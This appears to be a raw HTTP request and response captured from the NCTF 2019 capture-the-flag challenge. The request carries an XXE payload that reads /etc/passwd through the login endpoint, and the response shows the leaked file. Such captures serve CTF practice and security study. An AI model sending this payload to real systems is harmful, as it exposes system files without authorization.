 POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 168
Origin: http://nctf2019.x1ct34m.com:40003
Connection: close
Referer: http://nctf2019.x1ct34m.com:40003/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY[
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<user><username>&xxe;</username><password>admin</password></user>
HTTP/1.1 200 OK
Date: Sun, 24 Nov 2019 08:00:38 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Vary: Accept-Encoding
Content-Length: 968
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</msg></result>